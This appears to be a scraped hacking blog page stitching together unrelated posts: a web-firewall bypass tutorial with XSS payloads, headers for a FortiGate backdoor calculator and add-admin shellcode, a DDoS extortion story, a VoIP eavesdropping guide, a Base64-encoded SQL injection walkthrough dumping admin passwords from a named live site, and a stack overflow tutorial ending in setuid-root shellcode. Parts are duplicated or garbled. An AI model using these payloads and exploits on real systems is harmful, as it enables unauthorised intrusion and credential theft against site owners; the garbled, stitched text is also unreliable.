

Stealthy Key Logger
| Title | Author | Risk | Publish Date |
|---|---|---|---|
| Stealthy Keylogger | Asif Nawaz | Moderate | 14/02/2017 |
Code
Download
Download Code From Here.


Web application firewalls are usually placed in front of the web server to filter the malicious traffic coming towards server. If you are hired as a penetration tester for some company and they forgot to tell you that they are using web application firewall than you might get into a serious mess. The figure below depicts the working of a simple web application firewall:
As you can see its like a wall between web traffic and web server, usually now a days web application firewalls are signature based.
What is a signature based firewall?
In a signature based firewall you define signatures, as you know web attacks follow similar patters or signatures as well. So we can define the matching patterns and block them, i.e.
Payload :- <svg><script>alert`1`<p>
The payload defined above is a kind of cross site scripting attack, and we know that all these attacks can contain following substring -> "<script>", so why don't we define a signature that can block a web traffic if it contains this sub string, we can define 2-3 signatures as defined below:
- <script>
- alert(*)
First signature will block any request that contains <script> substring, and second one will block alert(any text). So, this is how signature based firewall works.
How to know there is a firewall?
If you are performing a penetration test and you didn't know that there was a firewall blocking the traffic than it can waste a lot of your time, because most of the time your attack payloads are getting blocked by the firewall not by your application code, and you might end up thinking that the application you are testing have a secure good and is good to go. So, it is a good idea to first test for web application firewall presence before you start your penetration test.
Most of the firewalls today leave some tracks about them, now If you attack a web application using the payload we defined above and get the following response:
You can clearly see that your attack was blocked by the Mod_Security firewall. In this article we will see how we can develop a simple python script that can do this task detecting firewall and bypassing it.
Step 1: Define HTML Document and PHP Script!
We will have to define our HTML document for injection of payload and corresponding PHP script to handle the data. We have defined both of them below.
We will be using the following HTML Document:
PHP Script:
Step 2: Prepare malicious request!
Our second step towards detecting the firewall presence is creating a malicious cross site scripting request that can be blocked by the firewall. We will be using a python module called 'Mechanize', to know more about this module please read the following article :
If you already know about Mechanize, you can skip reading the article. Now that you know about Mechanize, we can select the web form present on any page and submit the request. Following code snippet can be used to do that:
Lets discuss this code line wise:
- On the first line we've imported the mechanize module and given it a short name 'mec' for later reference.
- To download a web page using mechanize, instantiation of browser is required. We've just did that in the second line of the code.
- On the first step we've defined our HTML document, in which the form name was 'waf', we need to tell mechanize to select this form for submission, so we've this name in a variable called formName.
- Than we opened this url, just like we do in a browser. After the page gets opened we fill in the form and submit data, so opening of page is same here.
- Finally we've selected the form using 'select_form' function passing it 'formName' variable.
As you can see in the HTML source code, that this form have only one input field, and we are going to inject our payload in that field and once we receive response we're going to inspect it for know strings to detect the presence of the web application firewall.
Step 3: Prepare the payload
In our HTML document we've specified one input field using this code:
input type="text" name="data"><br>
You can see that name of this field is 'data', we can use following bit of code to define input for this field :
- First line saves our payload in a variable.
- In a second line of code, we've assigned our payload to a form field 'data'.
Step 4: Submit the form and record Response
Code I am going to mention after this line will submit the form and record the response:
- Submit the form.
- Save the response in a variable.
- Print the response back.

As you can see that payload is printed back to us, means no filtering is present on the application code and due to the absence of firewall our request was also not blocked.
Step 5: Detect the Presence of Firewall
Variable named 'response' contains the response we got from server, we can use the response to detect presence of firewall. We will try to detect the presence of following firewalls in this tutorial.
- WebKnight.
- Mod_Security.
- Dot Defender.
If Web Knight firewall is installed and our request got blocked, response string will contain 'WebKnight' inside it some where, so find function will return value greater than 0, that means WebKnight firewall is present. Similarly we can check for other 2 firewalls as well.
We can extend this small application to detect for as many number of firewalls, but you must know there response behavior.
Using Brute force to bypass Firewall filter
I've mentioned in the start of the article that mostly firewall these days block requests based on signatures. But there are hundreds and thousands of ways you can construct a payload. Java script is becoming complex day by day, we can make a list of payloads, and try each of them, record each response and check if we was able to bypass the firewall or not. Please note that if firewall rules are well defined than this approach might not work. Let see how we can brute force using python:
- On the first line we've defined a list of 3 payloads, you can extend this list and add as many payloads as you require.
- Then inside the for loop we did the same process we did above, but this time for each payload in a list.
- Upon receiving response we again compare and see see if firewall is present on not.

Convert HTML Tags to Unicode or Hex Entities
If for example firewall is filtering html tags like <, >. We can send their corresponding Unicode or Hex Entities and see if they are being converted to there original form, if so, than this could be an entry point as well. Code below can be used to examine this process:
Each time we will send the encoded entry and in the response we will examine if it got converted or printed back without conversion, when I ran this code I got the this output :

Means none of the encoded entry got converted to its original form.
Conclusion
The purpose of this article was to train you in advance so that you can penetrate your firewall before a hacker can do. It is always a good choice to self test your network infrastructure for vulnerabilities, because our first concern always is to get our application up and running and we overlook the security part. But it must not be over looked, because later it can be a huge headache.
Complete source code:

| Factors | Description |
|---|---|
| Title | Fortigate Backdoor Password calculator. |
| Author | Asif Nawaz |
| asifnawaz93@hotmail.com | |
| Blog | http://viru5hax.blogspot.com/ |
| Vendor | Fortinet |
| Version | FortiGate OS Version 4.x - 5.0.7 |
Proof Of Concept(PoC):

User32-free Messagebox Shellcode for any Windows version
| Factors | Description |
|---|---|
| Title | User32-free Messagebox Shellcode for any Windows version |
| Author | Asif Nawaz |
| Size | 113 byte (NULL free) |
| Tested On | Win8,Win7,WinVista,WinXP,Win2kPro,Win2k8,Win2k8R2,Win2k3 |
backdoor
win32/7 x64 Ultimate Add Admin User/Pass & Enable RDP Obfuscated Shellcode - 1218 bytes
19:38
| Factors | Description |
|---|---|
| Title | win32/7 x64 ultimate Add Admin User/Pass & Enable RDP Obfuscated Shellcode - 1218 bytes |
| Category | shellcode |
| Platform | win64 |
| Risk | Security Risk High |
Execute:
Exploit (PoC):
Disassembly:

See This Video

Abstract
Perform
an effective, organized, and effective assessment test from begin to end. Gain
hands-on hacking and assessment test experienced by building a virtual lab setup
that includes commonly known security problems such as IDS/IPS and firewalls
misconfiguration or vulnerabilities. Take the challenging task and perform a
virtual assessment test process against a fictional organization from begin to end
and then verify your results by walking through step-by-step solutions. Fully Detailed
step-by-step guidance on managing tests results and writing clearly organized
and effective penetration testing reports for highly secure environment.
Understand in detail how assessment process works from begin to end, not just
how to use specific tools and methods. Using advanced methods to bypass
security measures and remain undetected while testing. Creating a segmented
virtual environment with several targets, IDS/IPS and firewalls. Generating
testing reports and statistics. This paper is proposed for someone that has a
solid background in information security the step-by-step guidelines make it
easy to follow for all skill levels.


Recently Python Suffered a Remote Buffer OverFlow vulnerAbility and Exploit Coded By Our Team.
Process:
Vuln Code is in socket.recvfrom_into()

This was not Actually Sanitizing the input Value and directly Executing it .
Here Exploit Can be Found Which I've Posted on Pastebin.
This Post Is Written By Viru5hax , He is a Security Researcher And Programmer Of C++,C,Python,Ruby,HTML and A Bit More ;)

It started with a five minute long DDoS attack which established that the cybercriminals meant business and could cause impact, this small sample attack stopped all business for five minutes. They then sent an email demanding payment of the ransom in bitcoins within 48 hours, otherwise a second and far more damaging DDoS attack would ensue and the ransom amount would be raised.
This type of attack: ‘DDoS Extortion’ has become increasingly popular during the past year and the official
guidance to companies who find themselves in a DDoS Extortion situation, as recently reiterated by the FBI, is: Do Not Pay the ransom but rather focus efforts at strengthening DDoS mitigation.
The ‘target’ in this case was a leading ecommerce corporation and downtime was not an option both in terms of possible transaction loss and equally importantly reputational damage. The company had already invested in multi-layered DDoS mitigation strategy. The five-minute outage caused by the extortionists had senior IT management under pressure and they knew that serious financial loss as well as impact to their reputation was possible.
"DDOS mitigation does not boil down to one device that ‘bites the DDoS bullet."
DDOS Testing

Testing DDoS mitigation systems is done by generating traffic which simulates real DDoS attacks in a completely monitored and controlled manner. Control is key because DDoS mitigation does not boil down to one device that ‘bites the DDoS bullet’ but is rather a chain of devices that need to be configured much like an orchestra in order to work in complete harmony. Testing this way allows a company to verify that each element of their DDoS mitigation systems is working as expected and that together they are configured for optimal protection.
DDoS testing typically impacts the tested environment and therefore is conducted during maintenance windows to ensure minimal disruption to ongoing operations. This means the company’s key team members are usually all on site and because maintenance windows usually last 3-5 hours – time is of the essence.
For this reason effective DDoS testing allows for:
i. Quickly switching from one type of test to another once you have evaluated how the environment responds to a test (there are numerous types of tests ranging from Layer 3, Layer 4 to Layer7), and
ii. Ramping up test bandwidth to simulate a realistic load level
We received a call on Saturday afternoon describing the ransom scenario and possibilities of a large attack and our SOC team was at the customer’s premises the following morning.
“It’s all about knowing which attacks to simulate and getting as many of them done, in as little time as possible. You know that clock is ticking..”
Our ‘Emergency BaseLine DDoS Testing’ as we have come to call it, is comprised of the following three stages:
1. Reconnaissance – Working with the company to understand as much as possible about relevant subnets and foot-printing the environment with port scanning and DNS enumeration.
2. Testing – Simulating a variety of tests to identify points of failure
3. Troubleshooting & Hardening – Resolving immediate critical issues and troubleshooting the necessary network points to have a DDoS mitigation defense ready for the threatened attack.
Matthew Andriani, MazeBolt’s CEO is quoted saying: “It’s all about knowing which attacks to simulate and validate quickly the various DDoS mitigation algorithms, challenges and False positives in the time given, in this case the MazeBolt SOC utilizing our Threat Assessment Platform (TAP) did an excellent job in hardening and validating the environment to withstand attacks in under eight hours end to end”.
By the time the day was over we had simulated a total of fifteen different types of DDOS attacks all of which highlighted problems in the company’s DDOS mitigation apparatus. By working through all critical issues with the customer’s team, and vendors where required, we were able to reconfigure the devices in points which failure was identified. The configurations deployed were then retested to validate the environment had been hardened sufficiently.
Fortunately, as fate would have it, in this case, the threatened second attack never came.

VOIP phones are implemented in every major organization and they are providing an attack surface for every malicious user that’s knows the basics of hacking. If there is no encryption in the communication media then an attacker could eavesdrop phone conversations which might impact the business in case that calls are classified as confidential.
A Pentester should be able to identify if eavesdropping is possible on the voice network via the following technique.
ARP Poisoning
The first step before implementing a Man-in-the-Middle attack is to enable IP forwarding in order to be able to route traffic from your system to the gateway with the following command:
echo 1 > /proc/sys/net/ipv4/ip_forward
Now you can perform a Man-in-the-Middle attack in order to be able to intercept VoIP traffic. This can be achieved really easy with the command below:

Capturing and Decoding VoIP Traffic
Now that the traffic is being routed to your box you can use Wireshark in order to sniff any SIP traffic. We are particularly interested for the RTP packets as they contain the actual conversation of a VoIP call.

Wireshark contains a built-in utility called VoIP calls which can decode RTP data into a playable audio format.

Conclusion
As we saw it is very easy and fast to eavesdrop a phone call conversation just by performing a MiTM attack and having a tool like wireshark to sniff the traffic. In a VoIP assessments pentesters should try to implement this attack in order to identify if eavesdropping is possible. To prevent this attack companies should use the SRTP which is a secure protocol and provides encryption of the data being transferred so even if an attacker is able to capture the call it will be difficult to decrypt the data and to listen the message.

Hello! I hope you are fine today i gonna teach you how we can inject website using Base64 Encode Quries so lets start.
I have already Base64 injection website
http://aimschennai.in/viewpost.php?id=6Ok how we know that this website base 64 yes or no when we try to find order simple using order by we if we got error its mean this website maybe base 64 Like this

- you can see this when i used order by statement we i got SQLI Errors.
- Now select vulnerable id or order by statement.
6 order by 1 (Encoding) No error

Click Base64 Encode and Execute

when we encode this you can see this we don't got any error
Now use this method find orders6 order by 2 (Encoding) No error6 order by 3 (Encoding) No error6 order by 4 (Encoding) No error
- 6 order by 10 (Encoding) Error See screen short
- we got 8 orders so now use union select statement or Encode this

Click Base64 Encode then execute this website

you can see this we got table number now simply use table queries or encode this query
Example of Encoding
Simple Query: http://aimschennai.in/viewpost.php?id=6 UNION ALL SELECT 1,2,group_concat(table_name),4,5,6,7,8 from information_schema.tables where table_Schema=database()--+-
Encoded:
http://aimschennai.in/viewpost.php?id=NiAgVU5JT04gQUxMIFNFTEVDVCAxLDIsZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpLDQsNSw2LDcsOCBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfU2NoZW1hPWRhdGFiYXNlKCktLSAt

Got table data copy aims_user or find columns simply sqli quries
Decode Queries or find table data
Simple :
http://aimschennai.in/viewpost.php?id=6 UNION ALL SELECT 1,2,group_concat(column_name),4,5,6,7,8 from information_schema.columns where table_name=CHAR(97, 105, 109, 115, 95, 117, 115, 101, 114)-- -
Encode :
Encode :
http://aimschennai.in/viewpost.php?id=NiAgVU5JT04gQUxMIFNFTEVDVCAxLDIsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSw0LDUsNiw3LDggZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPUNIQVIoOTcsIDEwNSwgMTA5LCAxMTUsIDk1LCAxMTcsIDExNSwgMTAxLCAxMTQpLS0gLQ==

Got all columns now we need admin user or password use simple SQLI queries or Encode this.
Simple :
http://aimschennai.in/viewpost.php?id=6 UNION ALL SELECT 1,2,group_concat(am_username,0x3a,am_password),4,5,6,7,8 from aims_user
Encode :
http://aimschennai.in/viewpost.php?id=NiAgVU5JT04gQUxMIFNFTEVDVCAxLDIsZ3JvdXBfY29uY2F0KGFtX3VzZXJuYW1lLDB4M2EsYW1fcGFzc3dvcmQpLDQsNSw2LDcsOCBmcm9tIGFpbXNfdXNlcg==

Finally we got Admin Users or Password.

This is the start of a series of tutorials exploring how to detect and exploit stackbased vulnerabilities on x86-32 Linux systems. As this is the first it will involve detecting and exploiting a buffer overflow on a system with no protections in place. Modern protections will be explored in future tutorials but its important to understand the basics before trying to take on the more complex situations.
A buffer overflow happens when a programmer has not done sufficient bounds checking while or before copying the contents of one buffer into another. A buffer is normally a variable array (stack) or memory allocated using a dynamic memory allocation function (heap). We will be concentrating on stack based (variable array) buffer overflows at first as they are much easier to understand for beginners.
All of the code in this tutorial was written by the author.
The Vulnerable App:
Below is the source code of the vulnerable application that we will be attacking. It is written in C.
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#define PASS "topsecretpassword"
#define SFILE "secret.txt"
int checkpass(char *p);
void printfile();
int main(int argc, char **argv)
{
int r;
if (argc < 2) {
printf("Usage: ");
printf(argv[0]);
printf(" <password>\n");
exit(1);
}
r = checkpass(argv[1]);
if (r != 0) {
printf("Wrong password: ");
printf(argv[1]);
printf("\n");
exit(1);
}
printfile();
}
int checkpass(char *a)
{
char p[512];
int r;
strncpy(p, a, strlen(a)+1);
r = strcmp(p, PASS);
return r;
}
void printfile()
{
FILE *f;
int c;
f = fopen(SFILE, "r");
if (f) {
while ((c = getc(f)) != EOF)
putchar(c);
fclose(f);
} else {
printf("Error opening file: " SFILE "\n");
exit(1);
}
}
The Fix:
The code in the above application that is vulnerable to a stack based buffer overflow is on line 36 (
strncpy(p, a, strlen(a)+1);). Here the programmer has wrongly calculated the maximum number of bytes that can be copied into the buffer p as strlen(a)+1, this calculation is in fact based on the length of the input provided by the user and is controled by the user. To fix this vulnerability, this line should be changed to strncpy(p, a, sizeof(p)-1); or strncpy(p, a, 511);, we minus the 1 byte to leave space for the terminating null character ‘\0’. For more information about strncpy see man strncpy.Setting Up The Environment:
This is how to setup the environment in full on a Debian based system:
root@dev:~# adduser testuser
Adding user `testuser' ...
Adding new group `testuser' (1001) ...
Adding new user `testuser' (1001) with group `testuser' ...
Creating home directory `/home/testuser' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for testuser
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
root@dev:~# ls
app.c
root@dev:~# gcc -z execstack -fno-stack-protector -o app app.c
root@dev:~# cp app /home/testuser/
root@dev:~# cat /proc/sys/kernel/randomize_va_space
2
root@dev:~# echo 0 > /proc/sys/kernel/randomize_va_space
root@dev:~# cat /proc/sys/kernel/randomize_va_space
0
root@dev:~# cd /home/testuser/
root@dev:/home/testuser# ls -l app
-rwxr-xr-x 1 root root 6242 Apr 17 16:48 app
root@dev:/home/testuser# chmod u+s app
root@dev:/home/testuser# ls -l app
-rwsr-xr-x 1 root root 6242 Apr 17 16:48 app
root@dev:/home/testuser# echo 'This is a top secret file!
> Only people with the password should be able to view this file!' > secret.txt
root@dev:/home/testuser# ls -l secret.txt
-rw-r--r-- 1 root root 91 May 9 13:40 secret.txt
root@dev:/home/testuser# chmod 600 secret.txt
root@dev:/home/testuser# ls -l secret.txt
-rw------- 1 root root 91 May 9 13:40 secret.txt
root@dev:/home/testuser# cat secret.txt
This is a top secret file!
Only people with the password should be able to view this file!
root@dev:/home/testuser# su - testuser
testuser@dev:~$ ls -l app
-rwsr-xr-x 1 root root 6242 Apr 17 16:48 app
testuser@dev:~$ ls -l secret.txt
-rw------- 1 root root 91 May 9 13:40 secret.txt
testuser@dev:~$ cat secret.txt
cat: secret.txt: Permission denied
So our environment is setup and ready for exploit development. Firstly a testuser is added to run the application as, then on line 20 the application is compiled with stack protections removed. On line 24 ASLR is disabled and on line 30 the application has the setuid bit set so that when run the application can run with root privileges (which is required to read the file created on lines 33 and 34). Lastly confirmation that the file is not readable by the user that runs the application is on lines 48 and 49.
Testing App and Finding Vulnerability:
First we need to use the application to figure out its inputs and see how the application acts normally:
testuser@dev:~$ ./app
Usage: ./app <password>
testuser@dev:~$ ./app test
Wrong password: test
testuser@dev:~$ echo $?
1
As we can see, when we enter the wrong password the applications exit code is
1, let’s try fuzzing this input to look for a buffer overflow, here is a simple python script that can do that:
#!/usr/bin/env python
import os
from subprocess import Popen, PIPE
count=0 # store the number when we cause a crash
for i in range(5000): # loop through the numbers from 0 to 5000
# and use i as the incrementor
# execute the file ./app with the argument "A"*i so we keep
# increasing the number of A's by 1
process = Popen(["./app", "A"*i], stdin=PIPE, stdout=PIPE)
(output, err) = process.communicate()
exit_code = process.wait() # wait for the programs exit code
if exit_code != 1: # if its not = 1
count = i # set the count to i
break # and break out of the loop
print count # print the number of A's it took to crash it
Running the python script gives us:
testuser@dev:~$ python app-fuzz.py
524
Exploiting The App:
So the python script crashed the application by inserting 524 A’s as its input. Just because we crashed the application it doesn’t mean we took control of the applications execution, so we now need to figure out how many bytes we need to send before we hijack execution (one character is a single byte, so 524 A’s is 524 bytes).
We will use
gdb to do this. The hex for A is 41, you can figure this out using the ascii man page (man ascii), so what we are looking for is when the application crashes it should be trying to run 41414141 (as this is a 32 bit system, each instruction is 32 bits long or 4 bytes).
testuser@dev:~$ gdb -q ./app
Reading symbols from /home/testuser/app...(no debugging symbols found)...done.
(gdb) r $(python -c 'print "A" * 524')
Starting program: /home/testuser/app $(python -c 'print "A" * 524')
Program received signal SIGSEGV, Segmentation fault.
0xb7ed9d03 in strchrnul () from /lib/i386-linux-gnu/i686/cmov/libc.so.6
(gdb) r $(python -c 'print "A" * 528')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/testuser/app $(python -c 'print "A" * 528')
Program received signal SIGSEGV, Segmentation fault.
0xbffff970 in ?? ()
(gdb) r $(python -c 'print "A" * 532')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/testuser/app $(python -c 'print "A" * 532')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
We increase the number of bytes by 4 each time because we are on a 32 bit system. So 528 bytes and then we hijack execution, you can see this as when the application crashes the instruction that the application is trying to run is
0x41414141 (on line 21) which is just AAAA.
I’m going to show you 2 ways you can exploit this, the first is very easy and just involves changing the flow of the application to bypass the password authentication. First we need to find the address of the code that is run after the check, again we’ll use
gdb for this:
|
I use the
-q option to gdb to supress the informational message that it normally splits out on started, I then set the disassembly flavor to intel format because gdb defaults to AT&T format and I prefer intel.
The call to
printfile on line 41 looks like a good choice to jump to and as we can see it is at address 0x0804869b. All we need to do is put this address in, in reverse due to little endian, after 528 bytes, heres how:
testuser@dev:~$ ./app $(python -c 'print "A" * 528 + "\x9b\x86\x04\x08"')
This is a top secret file!
Only people with the password should be able to view this file!
Segmentation fault
We still get a segmentation fault but it outputs the contents of the file meaning we’ve circumvented the password protection.
Developing Shellcode/ Improving Exploitation:
Now I’m going to show you how to use this to run your own code as root. First we need some code to run. I’ve written a quick assembly application in IA32 format which just runs the execve system callwith /bin/bash as its argument (for more information on execve itself see man execve):
; run /bin/bash
global _start
section .text
_start:
jmp short Call_shellcode ; jump to where our string is
shellcode:
pop ebx ; pop the address of our string into ebx
; which is the first argument to execve
xor eax, eax ; zero out the eax register
mov [ebx +9], al ; put a 0 where the A is to null
; terminate the /bin/bash string
mov al, 0xb ; put the sys call number 11 into eax
mov [ebx +10], ebx ; put a pointer to the beginning
; of the string where the BBBB is
xor ecx, ecx ; zero out the ecx register
mov [ebx +14], ecx ; replace the CCCC with 0000
lea ecx, [ebx +10] ; load the address that used to
; point to BBBB into ecx the second
; argument to execve
lea edx, [ebx +14] ; load the address that used to
; point to CCCC into edx the third
; argument to execve
int 0x80 ; execute the syscall execve
Call_shellcode:
call shellcode ; call the start of the actual application
shell: db "/bin/bashABBBBCCCC" ; our string of
; arguments to execve
A system call works by loading the sys call number into the eax register, putting the 1st, 2nd and 3rd arguments into the ebx, ecx, edx registers respectively; and then running
int 0x80 to execute the system call. To find the sys call number do this:
testuser@dev:~$ grep execve /usr/include/i386-linux-gnu/asm/unistd_32.h
#define __NR_execve 11
This means execve is 11 or 0xb in hex.
In this shellcode I’m using the jmp-call-pop technique to get the address of the string and the list of arguments (When you do a call instruction, the address of the next instruction is pushed onto the stack), this makes the code position independent. So we now need to extract this shellcode:
testuser@dev:~$ nasm -f elf32 -o shell.o shell.nasm
testuser@dev:~$ ld -o shell shell.o
testuser@dev:~$ objdump -d ./shell|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\xeb\x18\x5b\x31\xc0\x88\x43\x09\xb0\x0b\x89\x5b\x0a\x31\xc9\x89\x4b\x0e\x8d\x4b\x0a\x8d\x53\x0e\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43"
x43\x43\x43\x43"
We have shellcode now but we should test it to make sure it works, the following C application can do that:
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x18\x5b\x31\xc0\x88\x43\x09\xb0\x0b\x89\x5b"
"\x0a\x31\xc9\x89\x4b\x0e\x8d\x4b\x0a\x8d\x53\x0e"
"\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f"
\x62\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}\x62\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
I’ve split it up onto multiple lines here for readability. Compiling it and running it:
testuser@dev:~$ gcc -z execstack -o shellcode shellcode.c
testuser@dev:~$ ./shellcode
Shellcode Length: 49
testuser@dev:/home/testuser$
It worked, the application
shellcode just sets the return value of the main function to the address of the beginning of our shellcode which run’s it because you can’t just run it manually:
testuser@dev:~$ ./shell
Segmentation fault
Now we need to figure out a way to put our shellcode in memory and find its address to hijack execution of our vulnerable application with. We can put it in an environment varable and use getenvto get its address, here is how we put it into an environment variable:
testuser@dev:~$ export SHELLCODE=$(python -c 'print "\x90" * 500 + "\xeb\x18\x5b\x31\xc0\x88\x43\x09\xb0\x0b\x89\x5b\x0a\x31\xc9\x89\x4b\x0e\x8d\x4b\x0a\x8d\x53\x0e\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43"')
Here is another C application that we can use to get the address of an environment variable in the memory of another application:
Linux localhost.domain 2.6.32-358.2.1.el6.x86_64 #1 SMP Wed Mar 13 00:26:49 UTC 2013 x86_64
Linux localhost.domain 2.6.32-358.6.1.el6.x86_64 #1 SMP Tue Apr 23 19:29:00 UTC #include <stdio.h>
#include <stdlib.h> #include <string.h> int main(int argc, char *argv[]) { char *ptr; if(argc < 3) { printf("Usage: %s <environment variable> <target program name>\n", argv[0]); exit(0); } ptr = getenv(argv[1]); /* get env var location */ ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* adjust for program name */ printf("%s will be at %p\n", argv[1], ptr); }
#include <stdlib.h> #include <string.h> int main(int argc, char *argv[]) { char *ptr; if(argc < 3) { printf("Usage: %s <environment variable> <target program name>\n", argv[0]); exit(0); } ptr = getenv(argv[1]); /* get env var location */ ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* adjust for program name */ printf("%s will be at %p\n", argv[1], ptr); }
We compile this application and run it with the relevent arguments:
testuser@dev:~$ gcc -o getenvaddr getenvaddr.c
testuser@dev:~$ ./getenvaddr SHELLCODE ./app
SHELLCODE will be at 0xbffff774
Great! Nearly there, we’ve got the address of our shellcode now to use it. We will hijack the execution flow as we did before but this time we will point to the address of our environment variable:
Linux localhost.domain 2.6.32-358.2.1.el6.x86_64 #1 SMP Wed Mar 13 00:26:49 UTC 2013 x86_64
Linux localhost.domain 2.6.32-358.6.1.el6.x86_64 #1 SMP Tue Apr 23 19:29:00 UTC testuser@dev:~$ ./app $(python -c 'print "A" * 528 + "\x74\xf7\xff\xbf"')
bash-4.2$ whoami testuser bash-4.2$ cat secret.txt cat: secret.txt: Permission denied
bash-4.2$ whoami testuser bash-4.2$ cat secret.txt cat: secret.txt: Permission denied
Damn! So it didn’t work. It must be dropping privileges, no need to worry, but we now to to change our shellcode to run the setuid system call before executing execve and set the uid to 0 (or root) (for more information on setuid see man setuid). First we need to find out the sys call number:
testuser@dev:~$ grep setuid /usr/include/i386-linux-gnu/asm/unistd_32.h
#define __NR_setuid 23
#define __NR_setuid32 213
The sys call number is 23 or 0x17 in hex, our modified shellcode is:
; run /bin/bash
global _start
section .text
_start:
jmp short Call_shellcode ; jump to where our string is
shellcode:
xor eax, eax ; zero out eax
mov al, 0x17 ; put 23 into eax to setuid
xor ebx, ebx ; zero out ebx
int 0x80 ; make the syscall setuid
mov eax, ebx ; zero out eax
pop ebx ; pop the address of our string into ebx
; which is the first argument to execve
mov [ebx +9], al ; put a 0 where the A is to null
; terminate the /bin/bash string
mov al, 0xb ; put the sys call number 11 into eax
mov [ebx +10], ebx ; put a pointer to the beginning
; of the string where the BBBB is
xor ecx, ecx ; zero out the ecx register
mov [ebx +14], ecx ; replace the CCCC with 0000
lea ecx, [ebx +10] ; load the address that used to
; point to BBBB into ecx the second
; argument to execve
lea edx, [ebx +14] ; load the address that used to
; point to CCCC into edx the third
; argument to execve
int 0x80 ; execute the syscall execve
Call_shellcode:
call shellcode ; call the start of the actual application
shell: db "/bin/bashABBBBCCCC" ; our string of
; arguments to execve
This is the same as before except I added a call to setuid before it starts setting up the call to execve. Let’s first make sure it works:
testuser@dev:~$ nasm -f elf32 -o shell2.o shell2.nasm
testuser@dev:~$ ld -o shell2 shell2.o
testuser@dev:~$ objdump -d ./shell2|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\xeb\x20\x31\xc0\xb0\x17\x31\xdb\xcd\x80\x89\xd8\x5b\x88\x43\x09\xb0\x0b\x89\x5b\x0a\x31\xc9\x89\x4b\x0e\x8d\x4b\x0a\x8d\x53\x0e\xcd\x80\xe8\xdb\xff\xff\xff\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43"
testuser@dev:~$ cat shellcode.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x20\x31\xc0\xb0\x17\x31\xdb\xcd\x80\x89\xd8\x5b\x88\x43\x09\xb0\x0b\x89\x5b\x0a\x31\xc9\x89\x4b\x0e\x8d\x4b\x0a\x8d\x53\x0e\xcd\x80\xe8\xdb\xff\xff\xff\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
testuser@dev:~$ gcc -z execstack -o shellcode shellcode.c
testuser@dev:~$ ./shellcode
Shellcode Length: 57
testuser@dev:/home/testuser$
That seems to work, let’s test it out:
testuser@dev:~$ export SHELLCODE=$(python -c 'print "\x90" * 500 + "\xeb\x20\x31\xc0\xb0\x17\x31\xdb\xcd\x80\x89\xd8\x5b\x88\x43\x09\xb0\x0b\x89\x5b\x0a\x31\xc9\x89\x4b\x0e\x8d\x4b\x0a\x8d\x53\x0e\xcd\x80\xe8\xdb\xff\xff\xff\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43"')
testuser@dev:~$ ./getenvaddr SHELLCODE ./app
SHELLCODE will be at 0xbffff76c
testuser@dev:~$ ./app $(python -c 'print "A" * 528 + "\x6c\xf7\xff\xbf"')
root@dev:/home/testuser# whoami
root
root@dev:/home/testuser# cat secret.txt
This is a top secret file!
Only people with the password should be able to view this file!
PWNED!!! :-D
Conclusion:
t’s very important to understand that when you are developing exploits you are always going to run into problems, that is why I left the bit in here where I did n’t get root access. You will fail over and over again but if you continue trying you will find a way to hack it in the end.
This was one of the simplest examples possible but before continuing it is important that you are able to do this. Don’t worry if you don’t understand how the application execution was hijacked or how the stack works, I will explain all of that in later tutorials when it is absolutely necessary, this tutorial is already long enough without going into more depth.
I hope you enjoyed reading this as much as I enjoyed writing it.
Happy Hacking :–)


